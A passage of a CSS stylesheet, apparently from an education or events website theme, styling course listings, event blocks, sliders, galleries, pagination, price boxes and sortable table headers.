  margin-bottom: 15px;
}
.course-count-down .count-down-wrapper > span {
  position: relative;
}
.course-count-down .count-down-wrapper .count-divider {
  color: #004770;
  margin: 0 15px;
  bottom: 4px;
}
.course-count-down .count-down-wrapper .count-description {
  color: #767676;
  font-size: 10px;
  font-weight: normal;
  text-transform: uppercase;
  position: absolute;
  left: 0;
  bottom: -15px;
}
.course-count-down a {
  line-height: 35px;
  position: absolute;
  z-index: 0;
  top: 10px;
  right: 0;
}
.course-count-down .course-start {
  color: #767676;
  display: block;
  margin-bottom: -5px;
}

.count-down > div {
  display: block !important;
  height: 100% !important;
  width: 100% !important;
  position: relative !important;
  margin-bottom: 30px !important;
}
.count-down > div canvas {
  width: 100% !important;
}
.count-down > div input {
  bottom: 0 !important;
  font-family: inherit !important;
  color: #fff !important;
  font-size: 60px !important;
  font-weight: normal !important;
  left: 0 !important;
  right: 0 !important;
  top: -50px !important;
  margin: auto !important;
  margin: auto !important;
}

.course-detail h2, .event-detail h2 {
  font-size: 18px;
}
.course-detail hr, .event-detail hr {
  margin: 10px 0;
}
.course-detail > section, .event-detail > section {
  margin-bottom: 40px;
}
.author-block, .event-detail .author-block {
  margin-bottom: 20px;
  padding: 20px;
}
.author-block header, .event-detail .author-block header {
  font-size: 18px;
}
.author-block .author-picture img, .author-block .author-picture img {
  max-width: inherit;
  width: 80px;
}
.author-block .paragraph-wrapper, .author-block .paragraph-wrapper {
  padding-left: 100px;
}
.author-block .paragraph-wrapper header, .author-block .paragraph-wrapper header {
  margin-bottom: 0 !important;
}
.author-block .paragraph-wrapper header h5{
  font-weight: bold;
}
.author-block .paragraph-wrapper p, .author-block .paragraph-wrapper p {
  font-size: 12px;
}
.author-block .paragraph-wrapper figure, .event-detail .author-block .paragraph-wrapper figure {
  display: block;
  font-size: 12px;
  margin-bottom: 10px;
  width: 100%;
}
.author-block.invited-person, .event-detail .author-block.invited-person {
  background-color: transparent;
  border-bottom: 1px solid #e2e2e2;
  margin-bottom: 20px;
  padding-bottom: 10px;
}
.author-block.invited-person:last-child, .event-detail .author-block.invited-person:last-child {
  border: none;
  margin-bottom: 0;
}
.course-detail .course-category, .event-detail .course-category {
  color: #767676;
  margin: 5px 0;
}
.course-detail .course-category a, .event-detail .course-category a {
  margin-left: 5px;
}
.course-detail .course-date, .course-detail .event-date, .event-detail .course-date, .event-detail .event-date {
  color: #012951;
  font-size: 24px;
  margin: 0;
}
.course-detail .course-date:after, .course-detail .event-date:after, .event-detail .course-date:after, .event-detail .event-date:after {
  display: none;
}
.course-detail .course-summary, .event-detail .course-summary {
  margin-right: 30px;
}
.course-detail .course-summary i, .event-detail .course-summary i {
  color: #c5c5c5;
  margin-right: 5px;
}
.course-detail .tab-content, .event-detail .tab-content {
  border: 2px solid #e2e2e2;
  position: relative;
  top: -2px;
  padding: 20px;
}
.course-detail .tab-content .gallery-list li, .event-detail .tab-content .gallery-list li {
  height: 95px;
  width: 95px;
}
.course-detail .tab-pane .course-speaker, .event-detail .tab-pane .course-speaker {
  padding-bottom: 10px;
}
.course-detail .tab-pane .course-speaker:last-child, .event-detail .tab-pane .course-speaker:last-child {
  border: none;
  margin-bottom: 0;
}
.course-category span:last-child{
  display: none;
}
.course-image, .event-image {
  height: 165px;
  overflow: hidden;
  text-align: center;
  width: 100%;
}
.course-image .image-wrapper, .event-image .image-wrapper {
  left: 100%;
  margin-left: -200%;
  position: relative;
}
.course-image .image-wrapper img, .event-image .image-wrapper img {
  height: 165px;
  width: auto;
}

.course-joined {
  font-size: 18px;
}
.course-joined i {
  color: #004770;
  margin-right: 5px;
}

.course-list-table{
  border: none;
  border-collapse: collapse;
}
.course-list-table, .course-list-table th,
.course-list-table td{
  border-right: none;
}
.course-list-table .course-title {
  font-weight: bold;
}
.course-list-table .length {
  width: 15%;
}
.course-list-table .starts {
  width: 15%;
}
.course-list-table .status {
  width: 20%;
}
.course-list-table thead tr th {
  border-color: #004770;
  color: #252525;
  font-size: 14px;
  font-weight: normal;
}
.course-list-table tbody tr:hover th {
  background-color: whitesmoke;
}
.course-list-table tbody tr.status-completed {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
  opacity: 0.5;
}
.course-list-table tbody tr.status-in-progress .status {
  color: #004770;
}
.course-list-table tbody tr th {
  -moz-transition: 0.4s;
  -o-transition: 0.4s;
  -webkit-transition: 0.4s;
  transition: 0.4s;
  color: #767676;
  font-weight: normal;
  padding: 15px 10px;
}
.course-list-table tbody tr th i {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
  opacity: 0.5;
  width: 20px;
}

.course-schedule-block {
  border-bottom: 1px solid #e2e2e2;
  margin-bottom: 30px;
  padding-bottom: 10px;
  position: relative;
}
.course-schedule-block:last-child {
  border: none;
  margin-bottom: 0;
}
.course-schedule-block.course-completed header, .course-schedule-block.course-completed .schedule-list {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=40);
  opacity: 0.4;
}
.course-schedule-block .course-completed-tag {
  color: #004770;
  position: absolute;
  right: 0;
  top: 0;
}
.course-schedule-block .course-completed-tag i {
  margin-right: 5px;
}
.course-schedule-block h4 {
  color: #012951;
  font-size: 18px;
  font-weight: bold;
  margin: 0;
}
.course-schedule-block h4:before {
  text-shadow: none;
  -webkit-font-smoothing: antialiased;
  font-family: 'fontawesome';
  speak: none;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-transform: none;
  bottom: 3px;
  color: #004770;
  content: "\f133";
  display: inline-block;
  font-size: 12px;
  margin-right: 6px;
  position: relative;
  left: -1px;
}
.course-schedule-block .schedule-list li {
  padding-bottom: 0;
  padding-left: 10px;
  position: relative;
}

.search-box {
  background-color: whitesmoke;
  display: table;
  margin-bottom: 40px;
  padding: 20px;
  width: 100%;
}
.search-box header {
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
  margin-bottom: 15px;
}
.search-box header h2 {
  color: #012951;
  margin-top: 0;
  margin-bottom: 15px;
  display: inline-block;
}
.search-box header h2:after {
  display: none;
}
.search-box header .fa {
  color: #004770;
  font-size: 24px;
  margin-right: 10px;
}
.search-box .checkbox {
  display: inline-block;
  float: left;
  margin-top: 10px;
  padding-left: 0;
}
.search-box form .form-group {
  width: 32%;
  margin-right: 10px;
  margin-bottom: 10px;
}
.search-box form .form-group:last-child {
  margin-right: 0px;
}
.search-box .btn {
  margin-right: 10px;
}
.search-box #event-search-form .form-row{
    margin: 0 -10px;
}
.search-box #event-search-form .form-group {
  width: 50%;
  float: left;
  padding: 0 10px;
  margin-right: 0;
}
.course-box #event-search-form .form-group{
  width: 33.33%;
}
.course-thumbnail {
  padding-bottom: 40px;
}
.course-thumbnail .image {
  width: 100%;
  overflow: hidden;
  height: 230px;
  text-align: center;
}
.course-thumbnail .image .image-wrapper {
  left: 100%;
  margin-left: -200%;
  position: relative;
}
.course-thumbnail .image .image-wrapper a {
  -moz-transition: 0.4s;
  -o-transition: 0.4s;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}
.course-thumbnail .image .image-wrapper a img {
  -moz-transition: 0.4s;
  -o-transition: 0.4s;
  -webkit-transition: 0.4s;
  transition: 0.4s;
  height: 230px;
  width: auto;
}
.course-thumbnail .image .image-wrapper a:hover:after {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}
.course-thumbnail .image .image-wrapper a:hover img {
  -moz-transform: scale(1.07, 1.07);
  -ms-transform: scale(1.07, 1.07);
  -webkit-transform: scale(1.07, 1.07);
  transform: scale(1.07, 1.07);
}
.course-thumbnail .description hr {
  margin: 10px 0;
}
.course-thumbnail .description .course-meta {
  color: #767676;
  margin-bottom: 15px;
}
.course-thumbnail .description .course-meta > span {
  margin: 0 5px;
}
.course-thumbnail .description .course-meta .fa {
  color: #252525;
  margin-right: 5px;
}
.course-thumbnail.small {
  display: table;
  padding-bottom: 30px;
}
.course-thumbnail.small h3 {
  font-size: 12px;
  margin-bottom: 10px;
  margin-top: 0;
}
.course-thumbnail.small .image {
  float: left;
  height: 80px;
  width: 80px;
}
.course-thumbnail.small .image .image-wrapper a img {
  height: 80px;
}
.course-thumbnail.small .description {
  padding-left: 100px;
}
.course-thumbnail.small .description hr {
  margin: 5px 0;
}
.course-thumbnail.small .description .btn {
  border: none;
  min-height: inherit;
  padding: 0;
}
.course-thumbnail.small .description .btn:hover {
  background-color: transparent;
  color: #004770;
}

/****
  D
****/
.divider {
  background-color: #c5c5c5;
  height: 1px;
  width: 30px;
  margin: 10px 0;
}

.discussion-list {
  list-style: none;
  padding-left: 0;
}
.discussion-list .author-block {
  margin: 0 0 10px 0;
}
.discussion-list .author-block .comment-controls {
  color: rgba(0, 0, 0, 0.4);
  font-size: 11px;
}
.discussion-list .author-block .comment-controls span {
  margin-right: 20px;
}
.discussion-list .children {
  list-style: none;
  padding-left: 30px;
}

/****
  E
****/
.events .event {
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
  margin-bottom: 30px;
  padding-bottom: 30px;
  clear: both;
  overflow: hidden;
}
.events.course .event{
  min-height: 200px;
}
.widget .events .event{
  min-height: 70px;
  padding-bottom: 20px;
  margin-bottom: 20px;
}
.widget .events .event figure.date{
  width: 50px;
  height: 50px;
  margin-top: 3px;
}
.events.news-small article header{
  padding-left: 0;
}
.events.news-small article header a{
  font-size: 15px;
}
.events.news-small article header p{
  margin-bottom: 0;
  margin-top: 8px;
  color: #767676;
}
.widget .events .event .date .month{
  font-size: 11px;
}
.widget .events .event .date .day{
  font-size: 44px;
}
.events .event:last-child {
  border-bottom: none;
  margin-bottom: 0;
}
.widget .events .event:last-child{
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
  margin-bottom: 20px; 
}
.events .event aside {
  padding-left: 80px;
}
.events .event aside header {
  font-size: 18px;
  margin-bottom: 8px;
  position: relative;
}
.events .event aside .additional-info {
  color: #767676;
  font-size: 12px;
  margin-bottom: 10px;
}
.events .event aside .description p {
  margin: 0 0 10px 0;
}
.events .event .date {
  background-color: #012951;
  color: #fff;
  float: left;
  height: 70px;
  overflow: hidden;
  width: 70px;
}
.events .event .date .day {
  bottom: 15px;
  font-size: 60px;
  font-weight: bold;
  position: relative;
  right: -12px;
}
.events .event .date .month {
  font-size: 14px;
  padding-top: 5px;
  text-align: center;
  text-transform: uppercase;
}
.events.grid .event {
  margin-bottom: 40px;
  padding-bottom: 50px;
}
.events.grid .event .btn {
  position: absolute;
  bottom: 0;
  margin-bottom: 50px;
}
.events.images .event aside {
  padding-left: 190px;
}
.events.images .sticky .event aside{
  background: #eee;
  padding-top: 10px;
  padding-bottom: 15px;
}
.events .sticky .event aside .description p{
  color: #222;
}
.sticky .read-more{
  color: #004770;
}
.sticky .read-more:hover{
  color: #333;
}
.events .sticky .event aside header a{
  text-transform: uppercase;
}
.events.images .event aside.left-0{
  padding-left: 0;
}
.events.images .event .event-thumbnail {
  display: inline-block;
  float: left;
  position: relative;
}
.events.images .event .event-thumbnail .date {
  bottom: -10px;
  position: absolute;
  right: -10px;
}
.events.images .event .event-thumbnail .event-image {
  height: 165px;
  width: 165px;
  overflow: hidden;
  text-align: center;
  position: relative;
}
.events.images .event .event-thumbnail .event-image:last-child {
  margin-right: 0;
}
.events.images .event .event-thumbnail .event-image .image-wrapper {
  position: relative;
  left: 100%;
  margin-left: -200%;
  position: relative;
}
.blog-page.events.images .event .event-thumbnail .event-image .image-wrapper{
  position: static;
  margin-left: 0;
}
.blog-page.events.images .event .event-thumbnail .event-image .image-wrapper img {
  height: auto;
}
.events.featured .event aside {
  padding-left: 0;
}
.events.featured .event aside header {
  font-size: 14px;
}
.events.featured .event .event-thumbnail {
  float: none;
  margin-bottom: 20px;
}
.events.featured .event .event-thumbnail .event-image {
  width: 100%;
}
.events.small .link-calendar {
  float: right;
  position: relative;
  top: 25px;
}
.events.small .event {
  border: none;
  margin-bottom: 40px;
  padding: inherit;
}
.events.small .event aside header {
  font-size: 14px;
}
.events.small .event aside .additional-info {
  color: #767676;
  font-size: 12px;
  margin-bottom: 0px;
}


/****
  F
****/
.featured-course {
  padding-bottom: 40px;
}
.featured-course img{
  width: 100%;
}
.featured-course .image {
  border-bottom: 5px solid #004770;
  width: 100%;
  overflow: hidden;
  height: 263px;
  text-align: center;
}
.featured-course .image .image-wrapper {
  left: 100%;
  margin-left: -200%;
  position: relative;
}
.featured-course .image .image-wrapper a {
  -moz-transition: 0.4s;
  -o-transition: 0.4s;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}
.featured-course .image .image-wrapper a img {
  -moz-transition: 0.4s;
  -o-transition: 0.4s;
  -webkit-transition: 0.4s;
  transition: 0.4s;
  height: 263px;
  width: auto;
}
.featured-course .image .image-wrapper a:hover:after {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}
.featured-course .image .image-wrapper a:hover img {
  -moz-transform: scale(1.07, 1.07);
  -ms-transform: scale(1.07, 1.07);
  -webkit-transform: scale(1.07, 1.07);
  transform: scale(1.07, 1.07);
}
.featured-course .description hr {
  margin: 10px 0;
}
.featured-course .description .course-meta {
  color: #767676;
  margin-bottom: 15px;
}
.featured-course .description .course-meta > span {
  margin: 0 5px;
}
.featured-course .description .course-meta .fa {
  color: #252525;
  margin-right: 5px;
}

/****
  G
****/
.gallery-list {
  clear: both;
  display: table;
  list-style: none;
  padding: 0;
  margin: 0;
  margin-bottom: 20px;
}
.gallery-list li {
  float: left;
  margin-bottom: 7px;
  margin-right: 7px;
  height: 100px;
  width: 100px;
  overflow: hidden;
  text-align: center;
  position: relative;
  padding: inherit;
}
.gallery-list li:last-child {
  margin-right: 0;
}
.gallery-list li a {
  position: relative;
  left: 100%;
  margin-left: -200%;
  position: relative;
}
.gallery-list li a:after {
  text-shadow: none;
  -webkit-font-smoothing: antialiased;
  font-family: 'fontawesome';
  speak: none;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-transform: none;
  -moz-transition: 0.6s;
  -o-transition: 0.6s;
  -webkit-transition: 0.6s;
  transition: 0.6s;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  color: #fff;
  content: "\f06e";
  display: inline-block;
  font-size: 16px;
  position: absolute;
  width: 30px;
  height: 30px;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  background-color: #252525;
  padding-top: 7px;
  margin-top: -7px;
}
.gallery-list li a:hover:after {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}
.gallery-list li a:hover img {
  -moz-transform: scale(1.08, 1.08);
  -ms-transform: scale(1.08, 1.08);
  -webkit-transform: scale(1.08, 1.08);
  transform: scale(1.08, 1.08);
}
.gallery-list li a img {
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  height: 100%;
  width: auto;
}

.gallery {
  display: block;
  line-height: 0;
  text-align: justify;
}
.gallery:after {
  content: '';
  display: inline-block;
  width: 100%;
  vertical-align: top;
}
.gallery a {
  display: inline-block;
  margin-bottom: 7px;
  position: relative;
  vertical-align: top;
}
.gallery img {
  vertical-align: top;
}

/****
  H
****/
#home {
  margin-bottom: 0;
}

{
  position: relative;
  z-index: 0;
}
.flexslider {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  height: 600px;
  overflow: hidden;
  border: none;
  margin: 0;
}
.flexslider ul{
  padding: 0;
}
.flexslider figure {
  height: 600px;
  position: absolute;
  width: 100%;
  text-align: center;
}
.flexslider figure .inner {
  vertical-align: middle;
}
.flexslider h2 {
  display: block;
  color: rgba(255, 255, 255, 0.6);
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 10px;
  text-transform: uppercase;
}
.flexslider h2:after {
  display: none;
}
.flexslider h1 {
  border: 4px solid rgba(255, 255, 255, 0.6);
  color: #fff;
  font-size: 70px;
  font-weight: bold;
  padding: 15px 20px;
  text-transform: uppercase;
}
.event-slider.flexslider h1{
  font-size: 40px;
  max-width: 1000px;
  margin-right: auto;
  margin-left: auto;
}
.flexslider h1:after {
  display: none;
}
.flexslider ul li {
  padding: 0;
}
.flexslider .flex-direction-nav .flex-next, .flexslider .flex-direction-nav .flex-prev {
  background-color: #fff;
  height: 30px;
  width: 30px;
}
.flexslider .flex-direction-nav .flex-next:before, .flexslider .flex-direction-nav .flex-prev:before {
  display: none;
}
.flexslider .flex-direction-nav .flex-next:after, .flexslider .flex-direction-nav .flex-prev:after {
  text-shadow: none;
  -webkit-font-smoothing: antialiased;
  font-family: 'fontawesome';
  speak: none;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-transform: none;
  color: #252525;
  font-size: 16px;
  position: absolute;
  right: 11px;
  top: 6px;
  z-index: 2;
}
.flexslider .flex-direction-nav .flex-next:after {
  content: "\f105";
}
.flexslider .flex-direction-nav .flex-prev:after {
  content: "\f104";
  right: 12px;
}

/* Direction Nav */
.flex-direction-nav {*height: 0;}
.flex-direction-nav a  { display: block; width: 40px; height: 40px; margin: -20px 0 0; position: absolute; top: 50%; z-index: 10; overflow: hidden; opacity: 0; cursor: pointer; color: rgba(0,0,0,0.8); text-shadow: 1px 1px 0 rgba(255,255,255,0.3); -webkit-transition: all .3s ease; -moz-transition: all .3s ease; transition: all .3s ease; }
.flex-direction-nav .flex-prev { left: -50px; }
.flex-direction-nav .flex-next { right: -50px; text-align: right; }
.flexslider:hover .flex-prev { opacity: 0.7; left: 20px; }
.flexslider:hover .flex-next { opacity: 0.7; right: 20px; }
.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover { opacity: 1; }
.flex-direction-nav .flex-disabled { opacity: 0!important; filter:alpha(opacity=0); cursor: default; }
.flex-direction-nav a:before  { font-family: "flexslider-icon"; font-size: 40px; display: inline-block; content: '\f001'; }
.flex-direction-nav a.flex-next:before  { content: '\f002'; }

/****
  I
****/
.image-carousel{
  bottom: -30px;
}
.image-carousel .owl-buttons {
  bottom: 8px;
  position: absolute;
  right: 10px;
}
.image-carousel .owl-buttons .owl-prev, .image-carousel .owl-buttons .owl-next {
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  background-color: #004770;
  display: inline-block;
  height: 30px;
  width: 30px;
  position: relative;
}
.image-carousel .owl-buttons .owl-prev:after, .image-carousel .owl-buttons .owl-next:after {
  text-shadow: none;
  -webkit-font-smoothing: antialiased;
  font-family: 'fontawesome';
  speak: none;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-transform: none;
  color: #fff;
  display: inline-block;
  font-size: 16px;
  position: absolute;
  padding: 7px 13px;
}
.image-carousel .owl-buttons .owl-prev:hover, .image-carousel .owl-buttons .owl-next:hover {
  background-color: #333;
}
.image-carousel .owl-buttons .owl-next:after {
  content: "\f105";
}
.image-carousel .owl-buttons .owl-prev:after {
  content: "\f104";
}

/****
  J
****/
/****
  K
****/
.knob {
  border: none;
  background-color: transparent;
}

/****
  L
****/
.latest-course {
  margin-bottom: 40px;
}
.latest-course aside {
  padding-left: 85px;
}
.latest-course aside .course-meta {
  color: #767676;
  margin-bottom: 15px;
}
.latest-course aside .course-meta > span {
  margin-right: 5px;
}
.latest-course aside .course-meta .fa {
  color: #252525;
  margin-right: 5px;
}
.latest-course p {
  color: #c5c5c5;
}
.latest-course hr {
  margin: 5px 0;
}
.latest-course .image {
  float: left;
  width: 70px;
  overflow: hidden;
  height: 70px;
  text-align: center;
}
.latest-course .image .image-wrapper {
  left: 100%;
  margin-left: -200%;
  position: relative;
}
.latest-course .image .image-wrapper img {
  height: 70px;
  width: auto;
}

.learning-material {
  margin-bottom: 40px;
}
.learning-material .learning-material-picture img {
  float: left;
  width: 70px;
}
.learning-material .learning-material-description {
  padding-left: 90px;
}
.learning-material .learning-material-description h4 {
  font-weight: bold;
}
.learning-material .learning-material-description p {
  margin-top: 10px;
}

.logos {
  display: block;
  line-height: 0;
  padding-top: 10px;
  text-align: justify;
}
.logos:after {
  content: '';
  display: inline-block;
  width: 100%;
}
.logos .logo {
  display: inline-block;
  margin-bottom: 7px;
  position: relative;
}
.logos .logo a {
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
  opacity: 0.8;
  padding: 10px;
}
.logos .logo a:hover {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}

/****
  M
****/
.map-wrapper {
  width: 100%;
  height: 100%;
}

.my-profile .profile-avatar {
  float: left;
}
.my-profile article {
  padding-left: 120px;
}
.my-profile article .my-profile-table {
  margin-bottom: 20px;
  width: 100%;
}
.my-profile article .my-profile-table tbody tr td {
  vertical-align: middle;
  height: 40px;
}
.my-profile article .my-profile-table tbody tr td.bio {
  vertical-align: text-top;
}
.my-profile article .my-profile-table tbody tr td.title {
  font-weight: bold;
  width: 130px;
  padding-right: 30px;
}
.my-profile article .my-profile-table tbody tr td .input-group {
  margin-bottom: 0px;
  display: inline-block;
}
.my-profile article .my-profile-table tbody tr td .input-group input[type="text"], .my-profile article .my-profile-table tbody tr td .input-group textarea {
  border-color: transparent;
  background-color: transparent;
  color: #252525;
  padding-left: 0;
}
.my-profile article .my-profile-table tbody tr td .input-group input[type="text"]:hover, .my-profile article .my-profile-table tbody tr td .input-group textarea:hover {
  border-color: #c5c5c5;
  padding-left: 9px;
}

/****
  N
****/
.nav-tabs {
  border-bottom: 2px solid #e2e2e2;
  position: relative;
  z-index: 1;
}
.nav-tabs > li {
  margin-bottom: -2px;
  padding: 0;
}
.nav-tabs > li a {
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  border-color: transparent;
  border-width: 2px !important;
  color: #767676;
}
.nav-tabs > li a:hover {
  background-color: transparent;
  border-width: 2px;
}
.nav-tabs > li.active a {
  border-color: #e2e2e2 #e2e2e2 #fff;
  border-width: 2px;
  color: #252525;
}
.nav-tabs > li.active a:hover {
  border-color: #e2e2e2 #e2e2e2 #fff;
  border-width: 2px;
}

.news-small article {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  color: #c5c5c5;
  margin-bottom: 15px;
  padding-bottom: 15px;
}

.news-small article header {
  padding-left: 15px;
}
.news-small article i {
  margin-right: 5px;
}
.news-small article .date {
  margin-bottom: 10px;
  color: #999;
}

.newsletter {
  border: 2px solid whitesmoke;
  margin-bottom: 20px;
  padding: 20px;
}
.newsletter .input-group {
  margin-bottom: 0px;
}
.logo{
  line-height: 80px;
}

/****
  O
****/
/****
  P
****/
.panel-group .panel {
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  border-width: 2px;
  border-color: #e2e2e2;
}
.panel-group .panel .panel-heading,
.vc_tta-panel-title {
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  -moz-transition: 0.4s;
  -o-transition: 0.4s;
  -webkit-transition: 0.4s;
  transition: 0.4s;
  background-color: whitesmoke;
  padding: 0;
  position: relative;
}
.panel-group .panel .panel-heading:hover {
  background-color: #ebebeb;
}
.panel-group .panel .panel-heading:before,
.vc_tta-panel-title:before {
  text-shadow: none;
  -webkit-font-smoothing: antialiased;
  font-family: 'fontawesome';
  speak: none;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-transform: none;
  bottom: 3px;
  color: #004770;
  content: "\f059";
  display: inline-block;
  font-size: 12px;
  position: absolute;
  top: 16px;
  left: 16px;
}
.panel-group .panel .panel-heading h4 {
  color: #252525;
  font-size: 14px;
}
.panel-group .panel .panel-heading h4 a {
  display: block;
  padding: 15px 15px 15px 35px;
}
.panel-group .panel .panel-heading h4 a:hover, .panel-group .panel .panel-heading h4 a:active, .panel-group .panel .panel-heading h4 a:focus {
  color: inherit;
  text-decoration: none;
}
.panel-group .panel .panel-collapse .panel-body {
  border-top: 2px solid #e2e2e2;
  color: #767676;
}

.pagination {
  margin: 40px 0;
}
.pagination li a,
.pagination li span {
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px!important;
  border: 2px solid rgba(0, 0, 0, 0.4);
  color: #252525;
  font-size: 12px;
  margin-left: 10px;
  padding: 5px 8px;
}
.pagination li span{
    background: #012951;
    border: 2px solid #012951;
    color: #fff;
}
.pagination li span:hover{
    background: #012951;
    border-color: #012951;
    color: #fff;
}
.pagination li a:hover {
  background-color: transparent;
  border: 2px solid rgba(0, 0, 0, 0.8);
  color: #252525;
}
.pagination li.active a {
  background-color: #012951;
  border: 2px solid #012951;
}
.pagination li.active a:hover, .pagination li.active a:focus, .pagination li.active a:active {
  background-color: #012951;
  border: 2px solid #012951;
}
.pagination li:first-child a, .pagination li:last-child a {
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}

.details-accordion {
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  cursor: pointer;
  color: #012951;
  float: right;
  position: absolute;
  right: 0;
  top: 15px;
}
.details-accordion:hover {
  color: #004770;
}
.details-accordion .fa {
  color: #004770;
  margin-left: 5px;
  position: relative;
  top: 1px;
}

.details-accordion-content .inner {
  background-color: whitesmoke;
  padding: 10px;
  margin-bottom: 10px;
}
.details-accordion-content .inner .time, .details-accordion-content .inner p {
  margin-bottom: 10px;
}

.professor-thumbnail {
  border: 2px solid whitesmoke;
  padding: 8px;
  margin-bottom: 10px;
  overflow: hidden;
}
.professor-thumbnail aside {
  margin-left: 90px;
}
.professor-thumbnail aside header {
  font-size: 14px;
  font-weight: bold;
}
.professor-thumbnail aside header figure {
  color: #767676;
  font-size: 12px;
  font-weight: normal;
  margin-bottom: 3px;
}
.professor-thumbnail .show-profile {
  color: #252525;
  font-size: 11px;
}
.professor-thumbnail .professor-image {
  float: left;
  font-weight: bold;
}
.professor-image img{
  width: 80px;
}

.profile-avatar {
  overflow: hidden;
  text-align: center;
  width: 100px;
}
.profile-avatar .image-wrapper {
  left: 100%;
  margin-left: -200%;
  position: relative;
}
.profile-avatar .image-wrapper img {
  height: 100px;
  width: auto;
}

.progress {
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  background-color: #f0f0f0;
  margin-bottom: 10px;
}
.progress .progress-bar {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  background-color: #004770;
}

.price-box {
  border: 2px solid whitesmoke;
  text-align: center;
}
.price-box h3 {
  font-size: 24px;
  font-weight: bold;
}
.price-box figure {
  color: #012951;
  text-transform: uppercase;
}
.price-box .price {
  color: #012951;
  font-size: 48px;
  font-weight: bold;
  margin-bottom: 0;
}
.price-box .btn {
  margin: 20px 0;
}
.price-box .features {
  list-style: none;
  padding: 0;
  margin-top: 20px;
  margin-bottom: 0;
}
.price-box .features li {
  border-top: 2px solid whitesmoke;
  padding: 15px;
}
.price-box .features li .fa {
  color: #c5c5c5;
  font-size: 18px;
}
.price-box .features li .fa.available {
  color: #004770;
}
.price-box.recommended {
  border: 4px solid #012951;
  position: relative;
  top: -2px;
}

/****
  Q
****/
/****
  R
****/
.rating-individual {
  margin-bottom: 10px;
}

.rating-user {
  display: inline-block;
}
.rating-user #hint {
  margin-top: 20px;
  height: 20px;
}

.read-more {
  color: #252525;
  display: inline-block;
  font-size: 14px;
  font-weight: bold;
  margin-top: 10px;
}
.read-more:after {
  text-shadow: none;
  -webkit-font-smoothing: antialiased;
  font-family: 'fontawesome';
  speak: none;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-transform: none;
  -moz-transition: 0.4s;
  -o-transition: 0.4s;
  -webkit-transition: 0.4s;
  transition: 0.4s;
  color: #004770;
  content: "\f18e";
  display: inline-block;
  font-size: 16px;
  margin-left: 5px;
  position: relative;
  top: 2px;
}

/****
  S
****/
#homepage-carousel {
  padding-top: 30px;
}
#homepage-carousel .homepage-carousel-wrapper {
  color: #fff;
  position: relative;
}
#homepage-carousel .homepage-carousel-wrapper:after {
  background-color: #011c38;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  z-index: -1;
  top: -30px;
  width: 3000px;
}
#homepage-carousel .homepage-carousel-wrapper .slider-content h1 {
  font-size: 30px;
  line-height: 36px;
  margin-bottom: 40px;
}
#homepage-carousel .homepage-carousel-wrapper .slider-content h1:after {
  display: none;
}

/****
  T
****/
.tab-content {
  padding-top: 20px;
  position: relative;
  top: -2px;
}

th.headerSortUp {
  position: relative;
  cursor: pointer;
}
th.headerSortUp:before {
  display: none;
}
th.headerSortUp:after {
  text-shadow: none;
  -webkit-font-smoothing: antialiased;
  font-family: 'fontawesome';
  speak: none;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-transform: none;
  color: #252525;
  content: "\f0de";
  display: inline-block;
  font-size: 12px;
  position: absolute;
  right: 10px;
  top: 12px;
  z-index: 2;
}

th.headerSortDown {
  position: relative;
  cursor: pointer;
}
th.headerSortDown:before {
  display: none;
}
th.headerSortDown:after {
  text-shadow: none;
  -webkit-font-smoothing: antialiased;
  font-family: 'fontawesome';
  speak: none;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-transform: none;
  color: #252525;
  content: "\f0dd";
  display: inline-block;
  font-size: 12px;
  position: absolute;
  right: 10px;
  top: 12px;
  z-index: 2;
}

th.header {
  position: relative;
  cursor: pointer;
}
th.header:before {
